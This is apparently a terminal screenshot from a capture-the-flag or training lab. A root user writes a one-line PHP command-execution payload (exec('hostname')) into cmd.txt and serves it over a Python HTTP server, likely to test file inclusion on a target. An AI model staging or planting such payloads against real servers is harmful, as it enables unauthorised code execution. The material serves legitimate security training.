 root@ip-10-10-190-121: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-190-121:~# pwd
/root
root@ip-10-10-190-121:~# ls
burp.json Desktop Instructions Postman Scripts Tools
CTFBuilder Downloads Pictures Rooms thinclient_drives
root@ip-10-10-190-121:~# cd Desktop
root@ip-10-10-190-121:~/Desktop# ls
'Additional Tools' mozo-made-15.desktop Tools
root@ip-10-10-190-121:~/Desktop# nano cmd.txt
root@ip-10-10-190-121:~/Desktop# cat cmd.txt
<?php print exec('hostname'); ?>
root@ip-10-10-190-121:~/Desktop# sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...